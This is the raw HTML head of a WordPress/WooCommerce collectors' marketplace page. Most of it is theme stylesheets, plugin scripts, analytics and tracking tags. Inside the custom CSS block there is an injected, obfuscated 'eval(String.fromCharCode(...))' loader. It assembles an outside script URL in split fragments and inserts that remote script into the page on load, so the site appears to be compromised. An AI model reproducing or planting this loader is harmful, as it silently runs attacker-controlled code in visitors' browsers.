href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-cart-side-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-cart-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-shopping-cart-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-login-form-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-my-account-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-page-title-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-photoswipe-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-image-gallery-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-section-title-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-text-block-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-social-icons-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-page-navigation-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-project-text-hover-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/project-text-hover.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-owl-carousel-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-footer-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-scroll-top-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-cookies-popup-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-opt-demo-store-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-opt-demo-store.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-bottom-toolbar-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://trust-collector.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742327836' type='text/css' media='all' /><link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://trust-collector.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742327852' type='text/css' media='all' /> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.14" id="ht_ctc_app_js-js"></script> <script type="text/javascript" id="pi-dcw-js-extra">/* <![CDATA[ */
var pisol_dcw_setting = {"ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/js/pi-dcw-public.js?ver=2.1.73.41" id="pi-dcw-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector-variant-for-wcfm/js/scd_pro_postready.js?ver=6.7.4" id="scd-pro-rady-js"></script> <script type="text/javascript" id="scd-wcfm-multivendor-js-extra">/* <![CDATA[ */
var scd_ajax = {"ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector-variant-for-wcfm/js/scd_wcfm_multivendor.js?ver=6.7.4" id="scd-wcfm-multivendor-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=538","i18n_view_cart":"View basket","cart_url":"http:\/\/trust-collector.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="woocommerce-js-extra">/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=538"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="auction-software-js-extra">/* <![CDATA[ */
var php_vars = {"adminUrl":"http:\/\/trust-collector.com\/wp-admin\/","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","nonce":"8dfec05b2e","timezone":"+06.00","offset":"21600","days":" days ","hours":" hours ","minutes":" minutes ","seconds":" seconds ","Days":" Days ","Hours":" Hours ","Minutes":" Minutes ","Seconds":" Seconds ","default":"1","timeinterval":"1"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/auction-software/public/js/auction-software-public.min.js?ver=1.2.0" id="auction-software-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=538","cart_hash_key":"wc_cart_hash_09e9c52c1ae55dcd93efadcdb730215c","fragment_name":"wc_fragments_09e9c52c1ae55dcd93efadcdb730215c","request_timeout":"5000"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-04-06 12:54:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script> <script type="text/javascript" id="plupload-handlers-js-extra">/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload one file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2,560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File cancelled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Bin.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results, convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/plupload/handlers.min.js?ver=6.7.4" id="plupload-handlers-js"></script> <!-- Google tag (gtag.js) snippet added by Site Kit --> <!-- Google Analytics snippet added by Site Kit --> <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-RCKZLECTX4" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["trust-collector.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-RCKZLECTX4");
/* ]]> */</script> <!-- End Google tag (gtag.js) snippet added by Site Kit --> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.3.3" id="wd-device-library-js"></script> <script type="text/javascript" id="wps-js-extra">/* <![CDATA[ */
var wpspagevisit = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","ajax_nonce":"52ac2e11d1"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/js/custom.js?ver=1" id="wps-js"></script> <script type="text/javascript" src="https://www.gstatic.com/firebasejs/8.2.1/firebase-app.js?ver=8.2.1" id="firebase-js"></script> <script type="text/javascript" src="https://www.gstatic.com/firebasejs/8.2.1/firebase-auth.js?ver=8.2.1" id="firebase-auth-js"></script> <script type="text/javascript" id="firebase-auth-js-after">/* <![CDATA[ */
// For Firebase JS SDK v7.20.0 and later, measurementId is optional
const firebaseConfig = {
  apiKey: "AIzaSyDrfAvlsCqZOADPVUJp09U6ng49H-55cMY",
  authDomain: "trustcollectorcom.firebaseapp.com",
  projectId: "trustcollectorcom",
  storageBucket: "trustcollectorcom.appspot.com",
  messagingSenderId: "550388343191",
  appId: "1:550388343191:web:4d259b99fd1b1086c2e4d2",
  measurementId: "G-7L2LYMYMKG"
};
        firebase.initializeApp(firebaseConfig);
        firebase.auth().languageCode = "en_GB"
/* ]]> */</script> <link rel="https://api.w.org/" href="http://trust-collector.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://trust-collector.com/wp-json/wp/v2/portfolio/538" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://trust-collector.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><meta name="generator" content="TutorLMS 3.1.0" /><meta name="generator" content="WooCommerce 9.5.1" /><link rel='shortlink' href='http://trust-collector.com/?p=538' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://trust-collector.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftrust-collector.com%2Fportfolio%2Fvenenatis-nam-phasellus%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://trust-collector.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftrust-collector.com%2Fportfolio%2Fvenenatis-nam-phasellus%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.144.0" /><style>.wsppc_div_block {
				display: inline-block;
				width: 100%;
				margin-top: 10px;
			}
			.wsppc_div_block.wsppc_product_summary_text {
				display: inline-block;
				width: 100%;
			}
			.woocommerce_product_thumbnails {
				display: inline-block;
			}</style><style></style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.30.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <!-- Meta Pixel Code --> <script type='text/javascript'>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');</script> <!-- End Meta Pixel Code --> <script type='text/javascript'>fbq('init', '1388896821596228', {}, {
    "agent": "wordpress-6.7.4-3.0.8"
});</script><script type='text/javascript'>fbq('track', 'PageView', []);</script> <!-- Meta Pixel Code --> <noscript> <img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1388896821596228&ev=PageView&noscript=1" /> </noscript> <!-- End Meta Pixel Code --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style class='wp-fonts-local' type='text/css'>@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('http://trust-collector.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('http://trust-collector.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}</style><style type="text/css" id="wp-custom-css">@media (min-width: 900px){
.elementor-element.elementor-element-68ca440.elementor-align-justify.cresol_registration.elementor-widget.elementor-widget-button {
    margin: -151px -99px;
}
}


.ctc-analytics {
    margin-bottom: 40px;
}var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</style><style></style><style data-type="wd-style-header_516727">.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-sticked .whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -1px;
	height: calc(100% + 2px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 105px;
		max-height: 105px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 38px;
		max-height: 38px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
	
	
	}
		
.whb-top-bar {
	background-color: rgba(41, 186, 110, 1);border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}</style><style data-type="wd-style-theme_settings_default">.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: url(http://trust-collector.com/wp-content/uploads/2021/08/promo-popup.jpg.webp);
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(10,10,10);
}

:root{
--wd-text-font:"Lato", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(41,186,110);
}
:root{
--wd-alternative-color:rgba(41,186,110,0.84);
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:rgb(41,186,110);
}
:root{
--btn-default-bgcolor-hover:rgb(0,186,89);
}
:root{
--btn-shop-bgcolor:rgb(41,186,110);
}
:root{
--btn-shop-bgcolor-hover:rgb(0,186,89);
}
:root{
--btn-accent-bgcolor:rgb(41,186,110);
}
:root{
--btn-accent-bgcolor-hover:rgb(0,186,89);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
	
			--wd-form-brd-radius: 5px;
	
	
	--wd-form-brd-width: 2px;

	--btn-default-color: #fff;
	--btn-default-color-hover: #fff;

	--btn-shop-color: #fff;
	--btn-shop-color-hover: #fff;

	--btn-accent-color: #fff;
	--btn-accent-color-hover: #fff;
	
	
	
	
	
	
	
	
	
			--btn-default-brd-radius: 5px;
		--btn-default-box-shadow: none;
		--btn-default-box-shadow-hover: none;
	
			--btn-shop-brd-radius: 5px;
		--btn-shop-box-shadow: none;
		--btn-shop-box-shadow-hover: none;
	
			--btn-accent-brd-radius: 5px;
		--btn-accent-box-shadow: none;
		--btn-accent-box-shadow-hover: none;
	
		}

	
	
	/* Site width */
		/* Header Boxed */
	@media (min-width: 1025px) {
		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
			max-width: 1192px;
		}
	}

	.container {
		max-width: 1222px;
	}
	
	
		.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1192px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1202px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1212px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1222px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1232px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1252px;
		}

		@media (min-width: 1239px) {

			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

		@media (min-width: 1222px) {

			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

	
	/* Quick view */
	div.wd-popup.popup-quick-view {
		max-width: 610px;
	}




	.woodmart-woocommerce-layered-nav .wd-scroll-content {
		max-height: 223px;
	}

@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//trust-collector.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.3.3") format("woff2");
}

.wd-my-account-links a:before {
    content: "\f140";
    font-family: "woodmart-font";
    display: block;
    color: var(--color-gray-300);
    margin-bottom: 10px;
    font-size: 50px;
    font-weight: 400;
    line-height: 50px;
    transition: color .25s ease;
    color: #0a5dd9;
}
.elementor-element.elementor-element-68ca440.elementor-align-justify.cresol_registration.elementor-widget.elementor-widget-button {
    margin: -30px -499px;
}
@media (min-width: 900px)
.elementor-element.elementor-element-68ca440.elementor-align-justify.cresol_registration.elementor-widget.elementor-widget-button {
    margin: -30px -499px;
}</style> <script></script><script></script><script data-cfasync="false" id="ao_optimized_gfonts_webfontloader">(function() {var wf = document.createElement('script');wf.src='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';wf.type='text/javascript';wf.async='true';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(wf, s);})();</script></head><body class="portfolio-template-default single single-portfolio postid-538 wp-custom-logo theme-woodmart tutor-lms woocommerce-demo-store woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wcfm-theme-woodmart elementor-default elementor-kit-7 elementor-page elementor-page-538"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <script type='text/javascript'>function updateConfig() {
        var eventsFilter = "Microdata,SubscribedButtonClick";
        var eventsFilterList = eventsFilter.split(',');
        fbq.instance.pluginConfig.set("1388896821596228", 'openbridge',
          {'endpoints':
            [{
              'targetDomain': window.location.href,
              'endpoint': window.location.href + '.open-bridge'
            }],
            'eventsFilter': {
              'eventNames':eventsFilterList,
              'filteringMode':'blocklist'
            }
          }
        );
        fbq.instance.configLoaded("1388896821596228");
      }

      window.onload = function() {
        var s = document.createElement('script');
        s.setAttribute('src', "http://trust-collector.com/wp-content/plugins/official-facebook-pixel/core/../js/openbridge_plugin.js");
        s.setAttribute('onload', 'updateConfig()');
        document.body.appendChild( s );
      }</script> <div class="website-wrapper"><header class="whb-header whb-scroll-slide whb-sticky-real"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="wd-header-text set-cont-mb-s reset-last-child "><strong><span style="color: #ffffff;">Welcome to Trust-Collectors's Marketplace. Only marketplace dedicated to collector and collection supplies.</span></strong></div></div><div class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-visible-lg"><div class="wd-header-text set-cont-mb-s reset-last-child "><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://trust-collector.com/my-account/">Register</a></span></div><div class="wd-header-divider whb-divider-default "></div><div class="wd-header-text set-cont-mb-s reset-last-child "><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://trust-collector.com/my-account/">Sign in</a></span></div><div class="wd-header-text set-cont-mb-s reset-last-child "><span style="color: #ffffff;"><strong>+8801886369009</strong></span></div><div class="wd-header-text set-cont-mb-s reset-last-child "><div class="gtranslate_wrapper" id="gt-wrapper-87336486"></div></div><div class="wd-header-divider whb-divider-default "></div><div class="wd-header-divider whb-divider-default "></div></div><div class="whb-column whb-col-mobile whb-hidden-lg"><div class="wd-header-text set-cont-mb-s reset-last-child "><div class="gtranslate_wrapper" id="gt-wrapper-13501137"></div></div></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="site-logo"> <a href="http://trust-collector.com/" class="wd-logo wd-main-logo" rel="home"> <img src="http://trust-collector.com/wp-content/uploads/2022/04/logggo.png.webp" alt="Trust Collector" style="max-width: 250px;" /> </a></div></div><div class="whb-column whb-col-center whb-visible-lg"><div class="wd-search-form wd-header-search-form"><form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg woodmart-ajax-search" action="http://trust-collector.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" /> <input type="hidden" 